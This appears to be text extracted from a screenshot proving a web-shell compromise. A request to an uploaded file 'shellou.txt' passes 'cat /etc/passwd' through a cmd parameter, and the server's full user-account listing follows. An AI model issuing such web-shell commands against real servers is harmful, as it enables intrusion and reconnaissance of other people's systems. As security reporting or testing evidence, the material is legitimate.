 https://localhost:9000/backend/staging/uploads/shellou.txt?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/sh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-
refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
admin:x:1001:1001::/home/admin:/bin/bash Debian-snmp:x:115:121::/var/lib/snmp:/bin/false zabbix:x:116:122::/nonexistent:/usr/sbin/nologin